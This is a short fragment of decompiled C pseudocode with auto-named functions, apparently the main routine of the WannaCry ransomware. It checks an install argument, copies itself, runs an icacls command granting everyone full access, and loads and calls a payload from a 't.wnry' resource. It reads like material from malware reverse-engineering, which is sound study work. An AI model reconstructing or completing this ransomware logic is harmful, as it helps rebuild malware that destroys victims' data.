 GetModuleFileNameA(0, &Filename, 0x208u);
sub_401225(DisplayName);
if ( *_p___argc() != 2
|| (v4 = _p___argv(), strcmp((*v4)[1], aI))
|| !sub_401B5F(0)
|| (CopyFileA(&Filename, FileName, 0), GetFileAttributesA(FileName) == -1)
|| !sub_401F5D() )
{
if ( strrchr(&Filename, 92) )
*strrchr(&Filename, 92) = 0;
SetCurrentDirectoryA(&Filename);
sub_4010FD(1);
sub_401DAB(0, Str);
sub_401E9E();
sub_401064(CommandLine, 0, 0);
sub_401064(aIcaclsGrantEve, 0, 0);
if ( sub_40170A() )
{
sub_4012FD(v9);
if ( sub_401437(0, 0, 0) )
{
v14 = 0;
v5 = (void *)sub_4014A6(aTWnry, (int)&v14);
if ( v5 )
{
v6 = sub_4021BD(v5, v14);
if ( v6 )
{
v7 = (void (__stdcall *)(_DWORD, _DWORD))sub_402924(v6, String1);
if ( v7 )
v7(0, 0);
}
}
}
sub_40137A(v9);
}